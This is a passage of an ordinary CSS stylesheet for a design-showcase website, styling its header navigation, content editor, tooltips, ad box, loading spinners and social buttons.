    padding-left: 10px;
    border-left: 2px solid var(--main-text-black-color);
}
.bravo-icon {
	width:36px;
	height: auto;
	vertical-align:top;
}
.display-html-css-js-appearance {
	position: relative;
    margin: 20px 0 1px;
    display: block;
    overflow: hidden;
}

.middot-separator {
    padding: 0;
    margin: 0 9px;
    word-wrap: break-word;
}
.middot-separator::after {
	content: "\00b7";
	font-family: var(--bold-font);
  opacity: 0;
}
.canvas {
	position: relative;
	padding: 36px;
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    background: #ffffff;
}
.account-settings .page-wrap .canvas, .admin .admin-single-wrap .canvas, .jury-badge-certificate .page-wrap .canvas {
background: #fafafa;

}
.canvas-two, .mixed-content-wrap .text-wrap {
	padding: 0 20px;
	margin: 0 auto;
    max-width: 700px;
	overflow-wrap: break-word;
}
.elements-group {
	position: relative;
	margin-top: 32px;
}
.groups-set {
	position: relative;
	margin: 20px 0 0 0;
}
.save-changes-panel {
	position: fixed;
    z-index: 17;
    bottom: -115px;
	width: 100%;
	padding: 3px 8px 8px;
    background: #ffffff;
    box-shadow: 0 0 19px rgb(51 51 51 / 54%);
	text-align: center;
	border-top: var(--main-border);
    webkit-transition: bottom 0.2s linear;
      -moz-transition: bottom 0.2s linear;
        -o-transition: bottom 0.2s linear;
           transition: bottom 0.2s linear;
}
.overlayContainer .save-changes-panel {
	background: var(--main-text-black-color);
}
.changes-was-made {
	bottom: 0;
	/*

	Add class to the panel when changes was made (will be animated when any changes was made on the page)

	*/
}
.overlayContainer .save-changes-panel .label-note {
	color: #ffffff;
}
.overlayContainer .save-changes-panel .label-note a {

}
.decoration-line {
	display: none;
	position: absolute;
    bottom: 0px;
	left: 0;
    width: 100%;
	height: 4px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
	background: var(--theme-color);
}

.tag {
  display: inline-block;
    margin: 8px 8px 0 0;
    padding: 8px 8px;
    background: #2b2b2b;
    border-radius: 4px;
    border: var(--main-border);
    color: #ffffff;
    font-size: 14px;
    line-height: 1.3;
}
.tag span {
	margin-left: 4px;
    opacity: 0.7;
    font-size: 12px;
}
.tag-container {
margin-bottom: 40px;
text-align: right;
}
.tag-container .tag {
  padding: 2px 8px;
      background: #fafafa;
      color: #919191;
}

.statistics-and-social-beside-appearance {
	display: inline-block;
	position: relative;
    vertical-align: middle;
    height: 46px;
    width: 46px;
    background: #ffffff;
    border-radius: 50%;
	cursor: pointer;
}
.statistics-and-social-beside-appearance:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.statistics-and-social-beside-appearance svg {
	position: absolute;
    top: 50%;
    left: 50%;
	width: auto;
    height: 11px;
    fill: var(--main-text-black-color);
    transform: translate(-50%, -50%);
}
.statistics-and-social-beside-appearance.share-button:hover .social-buttons-wrap {
    display: block;
}

.i-did-it > svg {
	fill: var(--color-blue)!important;
}
.gap-between-buttons {
	margin-right: 8px;
}
.elegant-title-amount {
	opacity: 0.7;
	margin-left: 2px;
}

.single-fox-appearance:hover, .single-post-appearance:hover, .single-element-appearance:hover, .single-tale-appearance:hover {

}

.new-edit-featured-image-wrap {
    margin: 20px 0 0;
    line-height: 0;
}
.new-edit-featured-image-wrap img {
	width: 100%;
}
.new-edit-hr {
    width: 100%;
	background: #e6e6e6;
}

.more-reviews {
	width: 54px;
    height: 54px;
    background: #ffffff;
    border-radius: 50%;
    border: var(--main-border);
}
.more-reviews:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.more-reviews svg {
	width: auto;
    height: 20px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.appearance-info-container-description {
	overflow: hidden;
	overflow-wrap: break-word;
}
.appearance-info-container-description p {
	margin: 12px 0 1px;
    line-height: 1.4;
    color: #6c6b6b;
    font-size: 12px;
}


/* - - - - - - - - - - - - - - - - - - - -

    options

   - - - - - - - - - - - - - - - - - - - - */

.options {
    position: absolute;
    height: 46px;
    width: 46px;
    bottom: 3px;
      right: 0;
      background: #ffffff;
      border-radius: 50%;
}
.options:hover .options-panel {
	display: block;
}
.options svg {
    width: auto;
	height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.options-panel {
	display: none;
    z-index: 1;
    padding: 16px 12px;
    position: absolute;
    bottom: 15px;
    font-size: 14px;
    color: #828181;
    background-color: #ffffff;
    width: 220px;
    -webkit-animation: options-panel 0.4s;
            animation: options-panel 0.4s;
    right: 8px;
    border-radius: var(--main-border-radius);
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.46);
}
@-webkit-keyframes options-panel { 0% { bottom: 10px; opacity: 0; } 100% { bottom: 15px; opacity: 1; } }
.options-panel ul {
	margin-top: 0;
}
.options-panel ul li {
	margin-top: 3px;
}
.options-panel a {
	color: #828181;
}
.options-panel a:hover {
	opacity: 0.7;
}


/* - - - - - - - - - - - - - - - - - - - -

    .pulse (for the like button)

   - - - - - - - - - - - - - - - - - - - - */

.pulse:hover {
	-webkit-animation: pulse 1.7s infinite;
	   -moz-animation: pulse 1.7s infinite;
         -o-animation: pulse 1.7s infinite;
	        animation: pulse 1.7s infinite;
}
@-webkit-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@-moz-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@-o-keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
@keyframes pulse {
	0% {box-shadow: 0 0 0 0 var(--theme-color)}
	75% {box-shadow: 0 0 2px 10px rgba(0, 0, 0, 0)}
	100% {box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)}
}
.pulse:hover svg {
	height: 12px;
}

.i-did-it.pulse:hover {
	animation: none;
	cursor: default;
	box-shadow: none;
}
.i-did-it.pulse:hover svg {
	height: 11px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .appearance-statistics-and-social

   - - - - - - - - - - - - - - - - - - - - */

.appearance-statistics-and-social-positioning {
	position: relative;
}
.appearance-statistics-and-social-wrap {
	display: none;
    z-index: 1;
    position: absolute;
	transform: translate3d(0, -12px, 0);
    -webkit-animation: appearance-statistics-and-social-wrap 0.6s;
            animation: appearance-statistics-and-social-wrap 0.6s;
    right: 12px;
}
@-webkit-keyframes appearance-statistics-and-social-wrap {
    0% { transform: translate3d(0, 10px, 0); opacity: 0; }
	100% { transform: translate3d(0, -12px, 0); opacity: 1; }
}

.single-fox-appearance:hover .appearance-statistics-and-social-wrap, .single-post-appearance:hover .appearance-statistics-and-social-wrap, .single-element-appearance:hover .appearance-statistics-and-social-wrap, .single-tale-appearance:hover .appearance-statistics-and-social-wrap {
	display: block;
}
.appearance-statistics-and-social-single {
	display: inline-block;
    margin-left: 14px;
	cursor: pointer;
    position: relative;
    height: 46px;
    width: 46px;
    border-radius: 50%;
    background: #ffffff;
}
.appearance-statistics-and-social-single:hover {
    box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
.appearance-statistics-and-social-single.views-holder:hover, .appearance-statistics-and-social-single.i-did-it:hover {
    box-shadow: 0 0 2px rgba(0, 0, 0, 0);
	cursor: default;
}
.appearance-statistics-and-social-single svg {
    width: auto;
    height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .max-4-foxes-in-line-wrap

   - - - - - - - - - - - - - - - - - - - - */

.max-4-foxes-in-line-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 2320px;
    width: 99%;
}
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    padding: 16.5px;
    width: 20%;
}


/* - - - - - - - - - - - - - - - - - - - -

    loading

   - - - - - - - - - - - - - - - - - - - - */

.loading-wrap {
    text-align: center;
    color: #9c9c9c;
    font-size: 14px;
    padding: 8px;
	clear: both;
}
.spin {
    width: 40px;
    height: 40px;
    border-right: 1px solid var(--color-blue);
    border-top: 6px solid var(--color-blue);
    border-bottom: none;
    border-left: 2px solid #f4557900;
    -webkit-animation: spin-animation 0.4s linear infinite;
            animation: spin-animation 0.4s linear infinite;
    margin: 8px auto;
    border-radius: 50%;
}
@-webkit-keyframes spin-animation {
	0%   {
		-webkit-transform: rotate(0deg);
		    -ms-transform: rotate(0deg);
		        transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(-360deg);
		    -ms-transform: rotate(-360deg);
		        transform: rotate(-360deg);
	}
}
@keyframes spin-animation {
	0%   {
		-webkit-transform: rotate(0deg);
			-ms-transform: rotate(0deg);
				transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(-360deg);
			-ms-transform: rotate(-360deg);
				transform: rotate(-360deg);
	}
}
.loading-wrap span {
	color: #7b7b7b;
    font-style: italic;
	font-size: 12px;
}


/* - - - - - - - - - - - - - - - - - - - -

    content-editor

   - - - - - - - - - - - - - - - - - - - - */

.mixed-content-wrap:focus {
	outline-color: transparent;
}
.img-wrap {
	margin: 20px 0 0;
	text-align: center;
	line-height: 0;
	cursor: default;
}
.img-container {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.img-container img {
	width: 100%;
    height: auto;
}
.image-caption {
    margin: 10px 0 40px;
    font-size: 13px;
    color: #828181;
	text-align: center;
	line-height: 1.5;
	cursor: text;
}
.image-caption:focus {
    outline-color: transparent;
    outline: none;
}


/* - - - [contenteditable] - - - */

[contenteditable] a {
    cursor: text;
}
[contenteditable] h2 {

}
[contenteditable] h3 {

}
[contenteditable] hr {
	overflow: visible;
}
[contenteditable] hr:after, [contenteditable] .dot-hr:after {
	content: 'Remove';
    position: absolute;
	pointer-events: auto;
    top: -30px;
    right: -40px;
    font-size: 12px;
    cursor: pointer;
}
[contenteditable] .display-html-css-js-appearance {
	padding-top: 40px;
}
[contenteditable] .display-html-css-js-appearance:after {
	content: 'Edit';
    position: absolute;
    top: 0;
    right: 20px;
    font-size: 12px;
    cursor: pointer;
}
[contenteditable] .img-container {
	cursor: url(../images/cursor-delete-image.svg) 15 15, auto;
}
[contenteditable] .img-container:hover:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.7);
	-webkit-animation: img-container-hover 0.3s;
    		animation: img-container-hover 0.3s;
}
@-webkit-keyframes img-container-hover {
	0%   {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
[contenteditable] .attachment-appearance {
    cursor: pointer!important;
}


/* - - - - - - - - - - - - - - - - - - - -

    .content-editor-menu

   - - - - - - - - - - - - - - - - - - - - */

.content-editor-menu {
	position: absolute;
    z-index: 16;
    overflow: hidden;
    border-radius: 3px;
    color: #fafafa;
    background-color: var(--main-text-black-color);
    font-family: monospace;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.3;
    text-align: center;
}
.content-editor-menu span {
	display: inline-block;
    height: 46px;
    line-height: 46px;
    width: 56px;
    border-right: 1px solid rgb(68, 68, 68);
    cursor: pointer;
}
.content-editor-menu span:last-child {
    border-right: none;
}
.content-editor-menu span:hover {
	background-color: #353535;
}

span.content-editor-menu-remove-formatting, span.content-editor-menu-display-csshtml, span.content-editor-menu-left-line-section {
	width: 160px;
}
span.content-editor-menu-link-input {
	width: 250px;
    padding: 0 10px;
}
span.content-editor-menu-remove-link {
	width: 65px;
}

.content-editor-menu span.content-editor-menu-link-input:hover {
	background-color: transparent;
}
.content-editor-menu-link-input input[type=text] {
    color: #ffffff;
    font-size: inherit;
    margin-top: 0;
    border-bottom: none;
	height: 36px;
}
.content-editor-menu-link-input input[type=text]:hover, .content-editor-menu-link-input input[type=text]:focus {
    border-bottom: none;
}

.content-editor-menu-link-input ::-webkit-input-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input :-moz-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input ::-moz-placeholder {
    color: #dff1df;
}
.content-editor-menu-link-input :-ms-input-placeholder {
    color: #dff1df;
}


/* - - - - - - - - - - - - - - - - - - - -

    tip

   - - - - - - - - - - - - - - - - - - - - */

.tip {
	position: absolute;
	display: none;
	left: 50%;
    padding: 12px;
    border-radius: 4px;
	background-color: var(--main-text-black-color);
    color: #f0f0f0;
    font-size: 12px;
	line-height: 1.3;
    text-align: center;
    -webkit-animation: tip 0.4s;
    		animation: tip 0.4s;
}
span.required-field-message:hover .tip {
	display: block;
}
@-webkit-keyframes tip {
	0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@-moz-keyframes tip {
    0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@-o-keyframes tip {
    0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@keyframes tip {
	0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}

#but-visible.visible, #but-visible, .page-contents-nav ul li, input[type=range], input[type="range"]::-webkit-slider-thumb, .wave-content, .single-fox-appearance:hover, .single-post-appearance:hover, .single-element-appearance:hover, .single-tale-appearance:hover, .ad-wrap:hover, .awards-badge {
	webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
    	-o-transition: all 0.2s linear;
    	   transition: all 0.2s linear;
}


/* - - - Flex - - - */

.flex {
	overflow: hidden;
}
.flex > div {
	float: unset;
	display: inline-block;
	margin-left: -5px;
	vertical-align: top;
	position: relative;
}
@media only screen and (min-width: 1123px) {
	.nominees .flex > div {
		margin-left: -10px;
	}
}

.amount {
	height: 18px;
    background: var(--main-text-black-color);
    border-radius: 40px;
    font-size: 10px;
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: 0;
    padding: 0 8px;
    line-height: 17px;
    white-space: nowrap;
    max-width: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.jury-badge {
	height: 18px;
	white-space: nowrap;
    background: var(--color-blue);
    border-radius: 40px;
    font-size: 10px;
    font-family: var(--bold-font);
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: 0;
    padding: 0 8px;
    line-height: 17px;
}
a.jury-badge {
	color: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    .ad

   - - - - - - - - - - - - - - - - - - - - */

.ad-wrap {
  position: fixed;
    border-radius: 4px;
    background: #ffffff;
    bottom: 20px;
    right: 20px;
    box-shadow: 0px 10px 20px rgb(0 0 0 / 31%);
    width: 100%;
    max-width: 320px;
    padding: 40px 30px 40px 70px;
    z-index: 10;
    line-height: 1.4;
    font-size: 17px;
}
.ad-icon {
  left: 16px;
      top: 40px;
      position: absolute;
      line-height: 0;
}
.ad-icon img {
  width: 40px;
    height: auto;
}
.ad-wrap a {
  color: #ffffff;
    background: var(--color-blue);
    padding: 3px 20px;
    border-radius: 90px;
    margin-top: 4px;
    font-family: var(--bold-font);
    display: inline-block;
  }
  .ad-wrap a:hover {
      opacity: 0.7;
    }
.ad-wrap p {
    margin: 1px 0 1px;
}
.ad-wrap .secondary-navigation-button {
  position: absolute;
    top: 0;
    cursor: pointer;
}
.ad-wrap .secondary-navigation-button:hover {
    opacity: 1;
}


/* - - - - - - - - - - - - - - - - - - - -

    .formal-credits

   - - - - - - - - - - - - - - - - - - - - */

.formal-credits-wrap {
  position: fixed;
    bottom: 40px;
    right: 40px;
    width: 100%;
    max-width: 417px;
    z-index: 2;
    line-height: 1.4;
    color: #ffffff;
    font-size: 15px;
    text-align: right;
}
.formal-credits-wrap h4 {
  padding: 0;
    margin: 0 0 5px;
    line-height: 1;
    font-family: var(--normal-font);
    font-size: 21px;
    font-weight: normal;
}
.formal-credits-wrap p {
  margin: 1px 0 1px;
  font-size: 13px;
}
@media only screen and (max-width: 1460px) {
  .formal-credits-wrap {
      max-width: 220px;
      bottom: 20px;
    right: 20px;
    }
    .formal-credits-wrap h4 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 1170px) {
.formal-credits-wrap {
  display: none;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    secondary-navigation

   - - - - - - - - - - - - - - - - - - - - */

.secondary-navigation {
    position: relative;
    height: 64px;
    padding-top: 8px;
}
@media only screen and (max-width: 1026px) {
.pop-up-wrap .secondary-navigation {
    position: absolute;
    z-index: 1;
    right: 8px;
}
}
.secondary-navigation-button {
    position: relative;
    bottom: 6px;
    border-radius: 50%;
    width: 46px;
    height: 46px;
    cursor: pointer;
}
.secondary-navigation-button svg {
    width: 10px;
    height: 10px;
    top: 50%;
    left: 50%;
    margin-top: -5px;
    margin-left: -5px;
    position: absolute;
}
.secondary-navigation-button:hover {
	opacity: 0.5;
}
.secondary-navigation-close-button {
    float: right;
    right: 0;
}


/* - - - - - - - - - - - - - - - - - - - -

    .who-we-are

   - - - - - - - - - - - - - - - - - - - - */

.who-we-are {
	display: inline-block;
	text-align: left;
}
.wave-site-nav-pop-up .who-we-are, .wave-private-pop-up .who-we-are, .wave-search-pop-up .who-we-are, .wave-add-new-pop-up .who-we-are {
display: none;
}
.who-we-are a {
	display: inline-block;
	opacity: 1;
}
.who-we-are a:hover {
	opacity: 0.5;
}
.who-we-are-logo {
	display: inline-block;
	vertical-align: middle;
	line-height: 0;
    margin-right: 8px;
}
.who-we-are-logo svg {
    fill: #ffffff;
	width: 32px;
	height: 32px;
}
.overlay-footer .who-we-are-logo svg {
    fill: #272626;
  }
.overlay-footer .who-we-are-site-info {
    color: #272626;
}
.who-we-are-site-info {
	color: #ffffff;
	display: inline-block;
	vertical-align: middle;
}
.who-we-are-site-name {
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
}
.who-we-are-site-description {
	font-size: 10px;
}

@media only screen and (max-width: 2100px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 25%;
}
}

@media only screen and (max-width: 1600px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 33.333%;
}
}

@media only screen and (max-width: 1367px) {
.canvas {
	padding: 20px;
}
.wave-search-pop-up .canvas {
	padding-top: 80px;
}
.elements-group {
	margin-top: 20px;
}
}

@media only screen and (max-width: 1122px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.appearance-statistics-and-social-wrap {
    display: none!important;
}
.dot-hr {
    margin: 56px auto 109px;
}
.sticky-title-fixed {
    top: 57px;
}
}
@media only screen and (max-width: 1060px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 50%;
}
}
@media only screen and (max-width: 766px) {
body {
    font-size: 16px;
    line-height: 1.5;
}
p {
    margin: 15px 0 1px;
}
.tip {
	display: none!important;
}
.ad-wrap {
bottom: 10px;
right: 10px;
left: 10px;
padding: 20px 20px 20px 70px;
width: unset;
max-width: unset;
}
.ad-icon {
    top: 20px;
}
h1, h1.elegant-title {
	font-size: 32px;
}
h2 {
    font-size: 32px;
}
h3 {
    font-size: 24px;
}
h3.elegant-title {
    margin: 28px 0 24px;
}
.sticky-title-wrap {
    margin: 13px 0 3px;
}
.sticky-title {
    margin: 13px 0 9px;
}
.sticky-title {
    font-size: 12px;
}
.sticky-title-fixed a.elegant-link-active {
    padding-bottom: 19px;
}
.sticky-title .middot-separator {
    //margin: 0 8px;
}
.appearance-info-container-description p {
    font-size: 13px;
}
}
@media only screen and (max-width: 600px) {
.flex > div {
    margin-left: 0;
}
.max-4-foxes-in-line-wrap {
    max-width: 512px;
}
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 100%;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    wave

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.wave-header .wave-content svg {
	fill: var(--main-text-black-color);
}
.wave-content {
    cursor: pointer;
    height: 46px;
    width: 46px;
	background: #ffffff;
    border-radius: 50%;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0);
}
.wave-content:hover {
	box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
@media only screen and (min-width: 1026px) {
.wave-add-new-holder .wave-content:hover {
    transform: rotate(360deg);
    transition: all 0.6s cubic-bezier(0.26, 0.93, 0.82, 1);
    box-shadow: 0 0 50px 40px var(--color-blue);
    background: #6080ff!important;
}
}
.wave-header .wave-content a {
	position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
}
.wave-content svg {
	width: auto;
	height: 11px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.wave-add-new-holder .wave-content {
    background: var(--color-blue);
}
.wave-add-new-holder .wave-content svg {
	fill: #ffffff;
  stroke: #ffffff;
  stroke-width: 9px;
}
.wave-search-holder .wave-content svg {
  stroke: var(--main-text-black-color);
  stroke-width: 9px;
}
.wave-search-holder .wave-content, .wave-notifications-holder .wave-content {
  background: transparent;
}


/* - - - - - - - - - - - - - - - - - - - -

    header

   - - - - - - - - - - - - - - - - - - - - */

.header {
	position: fixed;
	top: 0;
    width: 100%;
    height: 63px;
    background: #ffffff;
    z-index: 3;
}
.header-nav {
	position: absolute;
    width: 100%;
}
@media only screen and (min-width: 1680px) {
.header-nav {
    max-width: 1680px;
    left: 50%;
    margin-left: -840px;
}
}
.wave-header {
    position: absolute;
	top: 7.5px;
	cursor: pointer;
}
.wave-header:hover .wave-header-tip {
	display: block;
}
.wave-header .wave-content {
    height: 48px;
    width: 48px;
}
.wave-header .wave-content svg {
    height: 48px;
}


/* - - - site menu - - - */

.site-menu-top {
    position: absolute;
    top: 7.5px;
    right: 428px;
    border: 1px solid #cecccc;
    height: 48px;
	width: -webkit-calc(100% - 530px);
  width:    -moz-calc(100% - 530px);
  width:      -o-calc(100% - 530px);
  width:         calc(100% - 530px);
    border-radius: 100px;
}
.site-menu-top-hover:hover {
  background: rgb(247 247 247 / 70%);
}
.site-menu-top-title {
	font-size: 17px;
    height: inherit;
    line-height: 48px;
    margin-left: 38px;
    color: var(--main-text-black-color);
    max-width: 84%;
    white-space: nowrap;
    font-family: var(--bold-font);
    overflow: hidden;
    z-index: 1;
    position: relative;
}
.left-to-right-anime {
    display: inline-block;
    position: relative;
    transform: translate3d(-200%, 0, 0);
    transition: transform 0.5s cubic-bezier(.215,.61,.355,1);
	transition-delay: .2s;
}
.left-to-right-anime.show-h1 {
	transform: translate3d(0, 0, 0);
}
.site-menu-top-icon {
	width: 48px;
    position: absolute;
    right: 0;
	top: 0;
	line-height: 0;
}
.site-menu-top-icon svg {
	fill: var(--main-text-black-color);
  /*stroke: var(--main-text-black-color);
  stroke-width: 6px;*/
}
.site-menu-wrap {
	display: none;
  width: 101%;
  left: -2px;
    padding: 38px;
    background: rgb(255 255 255);
    top: -49px;
    position: relative;
    border: var(--main-border);
    border-radius: 20px;
    box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.site-menu-wrap:hover .site-menu-top-icon {
	cursor: pointer;
}
.site-menu-wrap .site-menu-top-icon svg {
	fill: var(--main-text-black-color);
}
.site-menu-wrap .title-holder-h3 {
    margin: 33px 0 1px;
}
.site-menu-wrap .title-holder-h3 h3, .site-menu-mobile .title-holder-h3 h3 {
    font-size: 12px;
    font-family: var(--normal-font);
	font-weight: normal;
	color: #828181;
}
.site-menu-wrap ul {
    padding-left: 0;
    list-style-type: none;
    margin-top: 14px;
}
.site-menu-wrap a, .site-menu-mobile a {
    color: var(--main-text-black-color);
    font-size: 14px;
    font-family: var(--bold-font);
}
.site-menu-wrap a:hover, .site-menu-mobile a:hover {
    opacity: 0.7;
}


/* - - - .wave-sign-in-holder - - - */

.wave-sign-in-holder {
    right: 88px;
}
.wave-sign-in-holder .wave-content {
	background: transparent;
    font-size: 13px;
    line-height: 48px;
    color: #828181;
    width: 59px;
    border-radius: 0;
    border-radius: 3px;
    text-align: center;
}
.wave-sign-in-holder .wave-content:hover {
    box-shadow: none;
    opacity: 0.7;
}


/* - - - .wave-register-holder - - - */

.wave-register-holder {
    right: 16px;
}
.wave-register-holder .wave-content {
	background: var(--color-blue);
    font-size: 13px;
    line-height: 48px;
    color: #ffffff;
    width: 70px;
    border-radius: 3px;
    text-align: center;
}
.wave-register-holder .wave-content:hover {
    box-shadow: none;
    opacity: 0.7;
}


/* - - - .wave-cssfox-icon-holder - - - */

.wave-cssfox-icon-holder {
	left: 16px;
}
.wave-cssfox-icon-holder .wave-content {
    box-shadow: none;
	background: transparent;
}
.wave-cssfox-icon-holder .wave-content:hover {
    opacity: 0.7;
}
.wave-cssfox-icon-holder .wave-content svg {
    height: 33px;
}


/* - - - .wave-site-nav-holder - - - */

.wave-site-nav-holder {
	right: 428px;
	display: none;
}
.wave-site-nav-holder .wave-content {
	background: rgba(239, 239, 239, 0);
}


/* - - - .wave-search-holder - - - */

.wave-search-holder {
	right: 340px;
}


/* - - - .wave-add-new-holder - - - */

.wave-add-new-holder {
	right: 252px;
}


/* - - - .wave-notifications-holder - - - */

.wave-notifications-holder {
	right: 104px;
}


/* - - - .wave-profile-picture-holder - - - */

.wave-profile-picture-holder {
    right: 16px;
}
.wave-profile-picture-holder .wave-content {
	padding: 0;
	box-shadow: none;
	background: transparent;
	overflow: hidden;
    position: relative;
}
.wave-profile-picture-holder img, .wave-profile-picture-holder svg {
	width: 100%;
    height: auto;
}

.wave-header-tip {
	transform: translate3d(0, 13px, 0);
    -webkit-animation: wave-header-tip 0.4s;
    		animation: wave-header-tip 0.4s;
}
.wave-site-nav-holder .wave-header-tip {
	width: 60px;
    margin-left: -30px;
}
.wave-search-holder .wave-header-tip {
	width: 70px;
    margin-left: -35px;
}
.wave-add-new-holder .wave-header-tip {
	width: 80px;
    margin-left: -40px;
    pointer-events: none;
}
.wave-notifications-holder .wave-header-tip {
	width: 96px;
    margin-left: -48px;
}
.wave-profile-picture-holder .wave-header-tip {
	width: 70px;
    margin-left: -35px;
}
@-webkit-keyframes wave-header-tip {
	0%   {
		transform: translate3d(0, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 13px, 0);
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    display-statistics-and-social

   - - - - - - - - - - - - - - - - - - - - */

.wave-statistics-and-social {
	z-index: 16;
    position: fixed;
	transform: translate3d(16px, 0, 0);
}
.overlay-page > div > .wave-statistics-and-social {
    display: none;
}
.wave-statistics-and-social:hover .wave-statistics-and-social-tip {
	display: block;
}
.display-statistics-and-social-up {
	transform: translate3d(-46px, 0, 0)!important;
}


/* - - - .wave-comments-holder - - - */

.wave-comments-holder {
	top: -webkit-calc(80% - 222px);
	top: 	-moz-calc(80% - 222px);
    top: 	  -o-calc(80% - 222px);
    top: 		 calc(80% - 222px);
	transition: transform 0.65s ease-in-out;
}


/* - - - .wave-views-holder - - - */

.wave-views-holder .wave-content {
    cursor: default;
}
.wave-views-holder .wave-content:hover, .wave-comments-holder .wave-content:hover {
	box-shadow: none;
  cursor: default;
}
.wave-views-holder {
	top: -webkit-calc(80% - 160px);
	top: 	-moz-calc(80% - 160px);
    top: 	  -o-calc(80% - 160px);
    top: 		 calc(80% - 160px);
	transition: transform 0.6s ease-in-out;
}


/* - - - .wave-likes-holder - - - */

.wave-likes-holder {
	top: -webkit-calc(80% - 98px);
	top: 	-moz-calc(80% - 98px);
    top:      -o-calc(80% - 98px);
    top: 		 calc(80% - 98px);
	transition: transform 0.55s ease-in-out;
}


/* - - - .wave-shares-holder - - - */

.wave-shares-holder {
	top: -webkit-calc(80% - 36px);
	top: 	-moz-calc(80% - 36px);
    top:      -o-calc(80% - 36px);
    top: 		 calc(80% - 36px);
	transition: transform 0.5s ease-in-out;
}
.wave-shares-holder .wave-content {
    cursor: default;
}
.wave-statistics-and-social-tip {
	text-align: left;
	white-space: nowrap;
	width: initial;
	padding: 8px 18px;
	bottom: 0;
